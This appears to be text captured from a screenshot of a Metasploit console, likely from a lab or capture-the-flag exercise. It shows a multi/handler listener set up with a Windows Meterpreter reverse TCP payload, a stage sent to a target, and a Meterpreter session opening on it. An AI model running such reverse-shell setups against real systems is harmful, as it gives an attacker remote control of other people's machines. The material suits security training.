 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.4.73.48
LHOST => 10.4.73.48
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.4.73.48:8888
[*] Sending stage (176198 bytes) to 10.10.121.14
[*] Meterpreter session 1 opened (10.4.73.48:8888 -> 10.10.121.14:49246) at 2024-04-06 13:37:07
+1100
meterpreter >
meterpreter >